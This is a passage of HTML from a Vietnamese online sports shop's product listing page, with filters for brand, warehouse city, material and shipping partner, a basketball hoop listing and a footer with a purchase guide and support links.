                <label class="woof_checkbox_label " for="woof_614_697a40f8d9a52">Thăng Long<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Thăng Long" data-anchor="woof_n_product_brand_thang-long" />

            </li>


                        


            <li class="woof_term_93 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_93_697a40f8da1c1" class="woof_checkbox_term woof_checkbox_term_93" data-tax="product_brand" name="twins" data-term-id="93" value="93"  />
                <label class="woof_checkbox_label " for="woof_93_697a40f8da1c1">Twins<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Twins" data-anchor="woof_n_product_brand_twins" />

            </li>


                        


            <li class="woof_term_404 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_404_697a40f8da95a" class="woof_checkbox_term woof_checkbox_term_404" data-tax="product_brand" name="u-powex" data-term-id="404" value="404"  />
                <label class="woof_checkbox_label " for="woof_404_697a40f8da95a">U-Powex<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="U-Powex" data-anchor="woof_n_product_brand_u-powex" />

            </li>


                        


            <li class="woof_term_578 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_578_697a40f8db0bc" class="woof_checkbox_term woof_checkbox_term_578" data-tax="product_brand" name="u-shaped" data-term-id="578" value="578"  />
                <label class="woof_checkbox_label " for="woof_578_697a40f8db0bc">U-Shaped<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="U-Shaped" data-anchor="woof_n_product_brand_u-shaped" />

            </li>


                        


            <li class="woof_term_46 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_46_697a40f8db867" class="woof_checkbox_term woof_checkbox_term_46" data-tax="product_brand" name="valeo" data-term-id="46" value="46"  />
                <label class="woof_checkbox_label " for="woof_46_697a40f8db867">Valeo<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Valeo" data-anchor="woof_n_product_brand_valeo" />

            </li>


                        


            <li class="woof_term_116 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_116_697a40f8dbee8" class="woof_checkbox_term woof_checkbox_term_116" data-tax="product_brand" name="vifa-sport" data-term-id="116" value="116"  />
                <label class="woof_checkbox_label " for="woof_116_697a40f8dbee8">Vifa sport<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Vifa sport" data-anchor="woof_n_product_brand_vifa-sport" />

            </li>


                        


            <li class="woof_term_495 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_495_697a40f8dc3c1" class="woof_checkbox_term woof_checkbox_term_495" data-tax="product_brand" name="wanda" data-term-id="495" value="495"  />
                <label class="woof_checkbox_label " for="woof_495_697a40f8dc3c1">Wanda<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Wanda" data-anchor="woof_n_product_brand_wanda" />

            </li>


                        


            <li class="woof_term_87 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_87_697a40f8dc870" class="woof_checkbox_term woof_checkbox_term_87" data-tax="product_brand" name="wolon" data-term-id="87" value="87"  />
                <label class="woof_checkbox_label " for="woof_87_697a40f8dc870">Wolon<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Wolon" data-anchor="woof_n_product_brand_wolon" />

            </li>


                        


            <li class="woof_term_115 " style="display: inline-block !important;">
                <input type="checkbox"  id="woof_115_697a40f8dcd19" class="woof_checkbox_term woof_checkbox_term_115" data-tax="product_brand" name="xuki-sport" data-term-id="115" value="115"  />
                <label class="woof_checkbox_label " for="woof_115_697a40f8dcd19">XuKi sport<span class="woof_checkbox_count">(1)</span></label>
                                <input type="hidden" value="XuKi sport" data-anchor="woof_n_product_brand_xuki-sport" />

            </li>


                        


            <li class="woof_term_629 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_629_697a40f8dd1e5" class="woof_checkbox_term woof_checkbox_term_629" data-tax="product_brand" name="yonex" data-term-id="629" value="629"  />
                <label class="woof_checkbox_label " for="woof_629_697a40f8dd1e5">Yonex<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Yonex" data-anchor="woof_n_product_brand_yonex" />

            </li>


                        


            <li class="woof_term_478 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_478_697a40f8dd6c6" class="woof_checkbox_term woof_checkbox_term_478" data-tax="product_brand" name="zhong-huan" data-term-id="478" value="478"  />
                <label class="woof_checkbox_label " for="woof_478_697a40f8dd6c6">Zhong Huan<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Zhong Huan" data-anchor="woof_n_product_brand_zhong-huan" />

            </li>


                        


            <li class="woof_term_90 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_90_697a40f8ddb77" class="woof_checkbox_term woof_checkbox_term_90" data-tax="product_brand" name="zooboo" data-term-id="90" value="90"  />
                <label class="woof_checkbox_label " for="woof_90_697a40f8ddb77">Zooboo<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Zooboo" data-anchor="woof_n_product_brand_zooboo" />

            </li>


            
                </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_brand" value="Brand" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_kho-hang" class="woof_container woof_container_checkbox woof_container_pa_kho-hang woof_container_4 woof_container_khohng">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_khohng">
                                            <h4>
                            Kho hàng                                                                                    </h4>
                                                    <div class="woof_block_html_items woof_section_scrolled" style="max-height:250px; overflow-y: auto;">
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_205 " >
                <input type="checkbox" disabled="" id="woof_205_697a40f8de1aa" class="woof_checkbox_term woof_checkbox_term_205" data-tax="pa_kho-hang" name="ha-noi" data-term-id="205" value="205"  />
                <label class="woof_checkbox_label " for="woof_205_697a40f8de1aa">Hà Nội<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hà Nội" data-anchor="woof_n_pa_kho-hang_ha-noi" />

            </li>


                        


            <li class="woof_term_206 " >
                <input type="checkbox" disabled="" id="woof_206_697a40f8de5ae" class="woof_checkbox_term woof_checkbox_term_206" data-tax="pa_kho-hang" name="tp-hcm" data-term-id="206" value="206"  />
                <label class="woof_checkbox_label " for="woof_206_697a40f8de5ae">tp HCM<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="tp HCM" data-anchor="woof_n_pa_kho-hang_tp-hcm" />

            </li>


                        


            <li class="woof_term_208 " >
                <input type="checkbox" disabled="" id="woof_208_697a40f8de9d6" class="woof_checkbox_term woof_checkbox_term_208" data-tax="pa_kho-hang" name="hai-phong" data-term-id="208" value="208"  />
                <label class="woof_checkbox_label " for="woof_208_697a40f8de9d6">Hải Phòng<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hải Phòng" data-anchor="woof_n_pa_kho-hang_hai-phong" />

            </li>


                        


            <li class="woof_term_207 " >
                <input type="checkbox" disabled="" id="woof_207_697a40f8dedc7" class="woof_checkbox_term woof_checkbox_term_207" data-tax="pa_kho-hang" name="da-nang" data-term-id="207" value="207"  />
                <label class="woof_checkbox_label " for="woof_207_697a40f8dedc7">Đà Nẵng<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Đà Nẵng" data-anchor="woof_n_pa_kho-hang_da-nang" />

            </li>


                        


            <li class="woof_term_217 " >
                <input type="checkbox" disabled="" id="woof_217_697a40f8df1c6" class="woof_checkbox_term woof_checkbox_term_217" data-tax="pa_kho-hang" name="ba-ria-vung-tau" data-term-id="217" value="217"  />
                <label class="woof_checkbox_label " for="woof_217_697a40f8df1c6">Vũng Tàu<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Vũng Tàu" data-anchor="woof_n_pa_kho-hang_ba-ria-vung-tau" />

            </li>


                        


            <li class="woof_term_218 " >
                <input type="checkbox" disabled="" id="woof_218_697a40f8df5d0" class="woof_checkbox_term woof_checkbox_term_218" data-tax="pa_kho-hang" name="bac-ninh" data-term-id="218" value="218"  />
                <label class="woof_checkbox_label " for="woof_218_697a40f8df5d0">Bắc Ninh<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Bắc Ninh" data-anchor="woof_n_pa_kho-hang_bac-ninh" />

            </li>


                        


            <li class="woof_term_219 " >
                <input type="checkbox" disabled="" id="woof_219_697a40f8df9be" class="woof_checkbox_term woof_checkbox_term_219" data-tax="pa_kho-hang" name="binh-duong" data-term-id="219" value="219"  />
                <label class="woof_checkbox_label " for="woof_219_697a40f8df9be">Bình Dương<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Bình Dương" data-anchor="woof_n_pa_kho-hang_binh-duong" />

            </li>


                        


            <li class="woof_term_220 " >
                <input type="checkbox" disabled="" id="woof_220_697a40f8dfdb4" class="woof_checkbox_term woof_checkbox_term_220" data-tax="pa_kho-hang" name="dong-nai" data-term-id="220" value="220"  />
                <label class="woof_checkbox_label " for="woof_220_697a40f8dfdb4">Đồng Nai<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Đồng Nai" data-anchor="woof_n_pa_kho-hang_dong-nai" />

            </li>


                        


            <li class="woof_term_221 " >
                <input type="checkbox" disabled="" id="woof_221_697a40f8e01b4" class="woof_checkbox_term woof_checkbox_term_221" data-tax="pa_kho-hang" name="quang-ninh" data-term-id="221" value="221"  />
                <label class="woof_checkbox_label " for="woof_221_697a40f8e01b4">Quảng Ninh<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Quảng Ninh" data-anchor="woof_n_pa_kho-hang_quang-ninh" />

            </li>


                        


            <li class="woof_term_222 " >
                <input type="checkbox" disabled="" id="woof_222_697a40f8e05b7" class="woof_checkbox_term woof_checkbox_term_222" data-tax="pa_kho-hang" name="khanh-hoa" data-term-id="222" value="222"  />
                <label class="woof_checkbox_label " for="woof_222_697a40f8e05b7">Khánh Hòa<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Khánh Hòa" data-anchor="woof_n_pa_kho-hang_khanh-hoa" />

            </li>


                        


            <li class="woof_term_223 " >
                <input type="checkbox" disabled="" id="woof_223_697a40f8e09c8" class="woof_checkbox_term woof_checkbox_term_223" data-tax="pa_kho-hang" name="can-tho" data-term-id="223" value="223"  />
                <label class="woof_checkbox_label " for="woof_223_697a40f8e09c8">Cần Thơ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cần Thơ" data-anchor="woof_n_pa_kho-hang_can-tho" />

            </li>


                        


            <li class="woof_term_224 " >
                <input type="checkbox" disabled="" id="woof_224_697a40f8e0db9" class="woof_checkbox_term woof_checkbox_term_224" data-tax="pa_kho-hang" name="nghe-an" data-term-id="224" value="224"  />
                <label class="woof_checkbox_label " for="woof_224_697a40f8e0db9">Nghệ An<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Nghệ An" data-anchor="woof_n_pa_kho-hang_nghe-an" />

            </li>


                        


            <li class="woof_term_225 " >
                <input type="checkbox" disabled="" id="woof_225_697a40f8e11b4" class="woof_checkbox_term woof_checkbox_term_225" data-tax="pa_kho-hang" name="thai-nguyen" data-term-id="225" value="225"  />
                <label class="woof_checkbox_label " for="woof_225_697a40f8e11b4">Thái Nguyên<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Thái Nguyên" data-anchor="woof_n_pa_kho-hang_thai-nguyen" />

            </li>


                        


            <li class="woof_term_226 " >
                <input type="checkbox" disabled="" id="woof_226_697a40f8e15c4" class="woof_checkbox_term woof_checkbox_term_226" data-tax="pa_kho-hang" name="nam-dinh" data-term-id="226" value="226"  />
                <label class="woof_checkbox_label " for="woof_226_697a40f8e15c4">Nam Định<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Nam Định" data-anchor="woof_n_pa_kho-hang_nam-dinh" />

            </li>


                        


            <li class="woof_term_227 " >
                <input type="checkbox" disabled="" id="woof_227_697a40f8e19bc" class="woof_checkbox_term woof_checkbox_term_227" data-tax="pa_kho-hang" name="hung-yen" data-term-id="227" value="227"  />
                <label class="woof_checkbox_label " for="woof_227_697a40f8e19bc">Hưng Yên<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hưng Yên" data-anchor="woof_n_pa_kho-hang_hung-yen" />

            </li>


                        


            <li class="woof_term_228 " >
                <input type="checkbox" disabled="" id="woof_228_697a40f8e1dae" class="woof_checkbox_term woof_checkbox_term_228" data-tax="pa_kho-hang" name="hai-duong" data-term-id="228" value="228"  />
                <label class="woof_checkbox_label " for="woof_228_697a40f8e1dae">Hải Dương<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hải Dương" data-anchor="woof_n_pa_kho-hang_hai-duong" />

            </li>


                        


            <li class="woof_term_229 " >
                <input type="checkbox" disabled="" id="woof_229_697a40f8e21ce" class="woof_checkbox_term woof_checkbox_term_229" data-tax="pa_kho-hang" name="phu-tho" data-term-id="229" value="229"  />
                <label class="woof_checkbox_label " for="woof_229_697a40f8e21ce">Phú Thọ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Phú Thọ" data-anchor="woof_n_pa_kho-hang_phu-tho" />

            </li>


                        


            <li class="woof_term_230 " >
                <input type="checkbox" disabled="" id="woof_230_697a40f8e25d5" class="woof_checkbox_term woof_checkbox_term_230" data-tax="pa_kho-hang" name="bac-giang" data-term-id="230" value="230"  />
                <label class="woof_checkbox_label " for="woof_230_697a40f8e25d5">Bắc Giang<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Bắc Giang" data-anchor="woof_n_pa_kho-hang_bac-giang" />

            </li>


                        


            <li class="woof_term_231 " >
                <input type="checkbox" disabled="" id="woof_231_697a40f8e2a49" class="woof_checkbox_term woof_checkbox_term_231" data-tax="pa_kho-hang" name="thanh-hoa" data-term-id="231" value="231"  />
                <label class="woof_checkbox_label " for="woof_231_697a40f8e2a49">Thanh Hóa<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Thanh Hóa" data-anchor="woof_n_pa_kho-hang_thanh-hoa" />

            </li>


                        


            <li class="woof_term_232 " >
                <input type="checkbox" disabled="" id="woof_232_697a40f8e2ec6" class="woof_checkbox_term woof_checkbox_term_232" data-tax="pa_kho-hang" name="hue" data-term-id="232" value="232"  />
                <label class="woof_checkbox_label " for="woof_232_697a40f8e2ec6">Huế<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Huế" data-anchor="woof_n_pa_kho-hang_hue" />

            </li>


                        


            <li class="woof_term_233 " >
                <input type="checkbox" disabled="" id="woof_233_697a40f8e33b1" class="woof_checkbox_term woof_checkbox_term_233" data-tax="pa_kho-hang" name="thai-binh" data-term-id="233" value="233"  />
                <label class="woof_checkbox_label " for="woof_233_697a40f8e33b1">Thái Bình<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Thái Bình" data-anchor="woof_n_pa_kho-hang_thai-binh" />

            </li>


                        


            <li class="woof_term_234 " >
                <input type="checkbox" disabled="" id="woof_234_697a40f8e3823" class="woof_checkbox_term woof_checkbox_term_234" data-tax="pa_kho-hang" name="lao-cai" data-term-id="234" value="234"  />
                <label class="woof_checkbox_label " for="woof_234_697a40f8e3823">Lào Cai<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Lào Cai" data-anchor="woof_n_pa_kho-hang_lao-cai" />

            </li>


            
                </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_kho-hang" value="Sản phẩm Kho hàng" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_chat-lieu" class="woof_container woof_container_checkbox woof_container_pa_chat-lieu woof_container_5 woof_container_chtliu">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_chtliu">
                                            <h4>
                            Chất liệu                                                                                    </h4>
                                                    <div class="woof_block_html_items woof_section_scrolled" style="max-height:250px; overflow-y: auto;">
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_201 " >
                <input type="checkbox" disabled="" id="woof_201_697a40f8e3dd9" class="woof_checkbox_term woof_checkbox_term_201" data-tax="pa_chat-lieu" name="cao-su" data-term-id="201" value="201"  />
                <label class="woof_checkbox_label " for="woof_201_697a40f8e3dd9">Cao su<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao su" data-anchor="woof_n_pa_chat-lieu_cao-su" />

            </li>


                        


            <li class="woof_term_202 " >
                <input type="checkbox" disabled="" id="woof_202_697a40f8e41f3" class="woof_checkbox_term woof_checkbox_term_202" data-tax="pa_chat-lieu" name="da" data-term-id="202" value="202"  />
                <label class="woof_checkbox_label " for="woof_202_697a40f8e41f3">Da<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Da" data-anchor="woof_n_pa_chat-lieu_da" />

            </li>


                        


            <li class="woof_term_200 " >
                <input type="checkbox" disabled="" id="woof_200_697a40f8e45e9" class="woof_checkbox_term woof_checkbox_term_200" data-tax="pa_chat-lieu" name="nhua" data-term-id="200" value="200"  />
                <label class="woof_checkbox_label " for="woof_200_697a40f8e45e9">Nhựa<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Nhựa" data-anchor="woof_n_pa_chat-lieu_nhua" />

            </li>


                        


            <li class="woof_term_204 " >
                <input type="checkbox" disabled="" id="woof_204_697a40f8e49e1" class="woof_checkbox_term woof_checkbox_term_204" data-tax="pa_chat-lieu" name="phuc-hop" data-term-id="204" value="204"  />
                <label class="woof_checkbox_label " for="woof_204_697a40f8e49e1">Phức hợp<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Phức hợp" data-anchor="woof_n_pa_chat-lieu_phuc-hop" />

            </li>


                        


            <li class="woof_term_199 " >
                <input type="checkbox" disabled="" id="woof_199_697a40f8e4dd8" class="woof_checkbox_term woof_checkbox_term_199" data-tax="pa_chat-lieu" name="thep" data-term-id="199" value="199"  />
                <label class="woof_checkbox_label " for="woof_199_697a40f8e4dd8">Thép<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Thép" data-anchor="woof_n_pa_chat-lieu_thep" />

            </li>


                        


            <li class="woof_term_203 " >
                <input type="checkbox" disabled="" id="woof_203_697a40f8e51fb" class="woof_checkbox_term woof_checkbox_term_203" data-tax="pa_chat-lieu" name="vai" data-term-id="203" value="203"  />
                <label class="woof_checkbox_label " for="woof_203_697a40f8e51fb">Vải<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Vải" data-anchor="woof_n_pa_chat-lieu_vai" />

            </li>


            
                </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_chat-lieu" value="Sản phẩm Chất liệu" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_don-vi-ship-hop-tac" class="woof_container woof_container_checkbox woof_container_pa_don-vi-ship-hop-tac woof_container_6 woof_container_nvshiphptc">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_nvshiphptc">
                                            <h4>
                            Đơn vị ship hợp tác                                                                                    </h4>
                                                    <div class="woof_block_html_items woof_section_scrolled" style="max-height:250px; overflow-y: auto;">
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_214 " >
                <input type="checkbox" disabled="" id="woof_214_697a40f8e573e" class="woof_checkbox_term woof_checkbox_term_214" data-tax="pa_don-vi-ship-hop-tac" name="giao-hang-nhanh" data-term-id="214" value="214"  />
                <label class="woof_checkbox_label " for="woof_214_697a40f8e573e">Cty GHN<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cty GHN" data-anchor="woof_n_pa_don-vi-ship-hop-tac_giao-hang-nhanh" />

            </li>


                        


            <li class="woof_term_213 " >
                <input type="checkbox" disabled="" id="woof_213_697a40f8e5b2c" class="woof_checkbox_term woof_checkbox_term_213" data-tax="pa_don-vi-ship-hop-tac" name="giao-hang-tiet-kiem" data-term-id="213" value="213"  />
                <label class="woof_checkbox_label " for="woof_213_697a40f8e5b2c">Cty GHTK<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cty GHTK" data-anchor="woof_n_pa_don-vi-ship-hop-tac_giao-hang-tiet-kiem" />

            </li>


                        


            <li class="woof_term_211 " >
                <input type="checkbox" disabled="" id="woof_211_697a40f8e5f24" class="woof_checkbox_term woof_checkbox_term_211" data-tax="pa_don-vi-ship-hop-tac" name="viettel-post" data-term-id="211" value="211"  />
                <label class="woof_checkbox_label " for="woof_211_697a40f8e5f24">Viettel Post<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Viettel Post" data-anchor="woof_n_pa_don-vi-ship-hop-tac_viettel-post" />

            </li>


                        


            <li class="woof_term_212 " >
                <input type="checkbox" disabled="" id="woof_212_697a40f8e6353" class="woof_checkbox_term woof_checkbox_term_212" data-tax="pa_don-vi-ship-hop-tac" name="vnpost-ems" data-term-id="212" value="212"  />
                <label class="woof_checkbox_label " for="woof_212_697a40f8e6353">VNpost EMS<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="VNpost EMS" data-anchor="woof_n_pa_don-vi-ship-hop-tac_vnpost-ems" />

            </li>


                        


            <li class="woof_term_216 " >
                <input type="checkbox" disabled="" id="woof_216_697a40f8e6741" class="woof_checkbox_term woof_checkbox_term_216" data-tax="pa_don-vi-ship-hop-tac" name="hoi-shiper" data-term-id="216" value="216"  />
                <label class="woof_checkbox_label " for="woof_216_697a40f8e6741">Hội shiper<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hội shiper" data-anchor="woof_n_pa_don-vi-ship-hop-tac_hoi-shiper" />

            </li>


                        


            <li class="woof_term_215 " >
                <input type="checkbox" disabled="" id="woof_215_697a40f8e6b34" class="woof_checkbox_term woof_checkbox_term_215" data-tax="pa_don-vi-ship-hop-tac" name="kerry-express" data-term-id="215" value="215"  />
                <label class="woof_checkbox_label " for="woof_215_697a40f8e6b34">Kerry Express<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Kerry Express" data-anchor="woof_n_pa_don-vi-ship-hop-tac_kerry-express" />

            </li>


            
                </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_don-vi-ship-hop-tac" value="Sản phẩm Đơn vị ship hợp tác" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </section>            </aside>

        
                <div class="col-md-9">

                    <header class="woocommerce-products-header">
	
	</header>



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div>
    <div class="site-shop__result-count-ordering d-flex align-items-center justify-content-between">

        <div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
					<option value="menu_order"  selected='selected'>Thứ tự mặc định</option>
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="date" >Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

    </div><!-- .site-shop__result-count-ordering -->

    
    <div class="site-shop__product">

        <ul class="products columns-5">
<li class="product type-product post-41511 status-publish first instock product_cat-bong-ro product_cat-dung-cu-the-thao product_tag-bong-ro product_tag-vanh-ro-gan-tuong has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
    <div class="site-shop__product--item">
        <a href="https://sport360.vn/dung-cu-the-thao/bong-ro/vanh-bong-ro-gia-re/" title="Vành bóng rổ giá rẻ">
                <div class="site-shop__product--item-image">
        <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/09/Vành-bóng-rổ-tập-luyện_BRT1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vành bóng rổ tập luyện giá rẻ" decoding="async" fetchpriority="high" srcset="https://sport360.vn/wp-content/uploads/2019/09/Vành-bóng-rổ-tập-luyện_BRT1-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/Vành-bóng-rổ-tập-luyện_BRT1-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/Vành-bóng-rổ-tập-luyện_BRT1-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/09/Vành-bóng-rổ-tập-luyện_BRT1-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/09/Vành-bóng-rổ-tập-luyện_BRT1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />    </div><!-- .site-shop__product--item-image -->

    <div class="site-shop__product--item-content">
                        <h3 class="woocommerce-loop-product__title">
                    <a href="https://sport360.vn/dung-cu-the-thao/bong-ro/vanh-bong-ro-gia-re/" title="Vành bóng rổ giá rẻ">
                        Vành bóng rổ giá rẻ                    </a>
                </h3>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>130,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>160,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
    </div><!-- .site-shop__product--item-content -->
            </a>
    </div><!-- .site-shop__product--item -->

    </li>
</ul>

    </div><!-- .site-shop__product -->

    
                </div><!-- .col-md-9 -->

                
            </div><!-- .row -->
        </div><!-- .container -->
    </div><!-- .site-shop -->

        </div><!--End Sticky Footer-->

    <footer class="site-footer">

        <div class="container">
    <div class="footer-top">
        <div class="footer-top__desc">
            <strong>Quy trình mua hàng trên <span style="color: #00b0f0;">Sport</span><span style="color: #b00000;">360</span> hoặc để nhanh nhất và tiết kiệm nhất hãy gọi cho chúng tôi qua</strong> :
<p style="color: red;">Hotline: <strong>0984.187.697 - 0984.18.08.87</strong></p>        </div>
        <div class="footer-top__allstep">
            <div class="footer-top__step1 footer-top__step">
                <div class="img"> <img src="https://sport360.vn/wp-content/uploads/2019/06/1.png" alt="Khách hàng đặt trên SPORT360"/></div>
                <div class="content">
                    <span>
                        Bước 1:                    </span>
                    <p>Khách hàng đặt trên SPORT360</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step2 footer-top__step">
                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/2.png" alt="Khách hàng nhập thông tin"/></div>
                <div class="content">
                    <span>
                        Bước 2:                    </span>
                    <p>Khách hàng nhập thông tin</p>
                </div>
                <i class="fas fa-arrow-circle-right"></i>
            </div>

            <div class="footer-top__step3 footer-top__step">
                <div class="img">
                    <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/3.png" alt="Thanh toán"/></div>
                </div>
                <div class="content">
                    <span>
                        Bước 3:                    </span>
                    <p>Thanh toán</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step4 footer-top__step">
                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/4.png" alt="SPORT360 xác nhận và vận chuyển"/></div>
                <div class="content">
                    <span>
                        Bước 4:                    </span>
                    <p>SPORT360 xác nhận và vận chuyển</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step5 footer-top__step">
                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/5.png" alt="Khách hàng xác nhận"/></div>
                <div class="content">
                    <span>
                        Bước 5:                    </span>
                    <p>Khách hàng xác nhận</p>
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="site-footer__multi--column">
        <div class="container">
            <div class="row">
                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-3">

                        <section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section><section id="nav_menu-9" class="widget widget_nav_menu"><h5 class="widget-title">Hỗ trợ khách hàng</h5><div class="menu-ho-tro-khach-hang-container"><ul id="menu-ho-tro-khach-hang" class="menu"><li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cac-cach-thuc-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cach-mua-hang-voi-khach-ngoai-tinh-ha-noi/">khách ngoại tỉnh mua hàng</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cac-hinh-thuc-thanh-toan/">Phương thức thanh toán</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-van-chuyen-giao-hang/">Chính sách giao hàng</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-378"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-doi-tra-hang-hoa/">Chính sách đổi trả hàng</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-bao-mat-thong-tin/">Chính sách bảo mật</a></li>
</ul></div></section><section id="sport_social_widget-3" class="widget sport_social_widget"><h5 class="widget-title">Follow:</h5>		
        <div class="social-widget social-network-toTopFromBottom">
            
            <div class="social-network-item item-facebook">
                <a target="_blank" href="https://www.facebook.com/ShopSport360/" rel="nofollow">
                    <i class="fa fa-facebook" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-twitter">
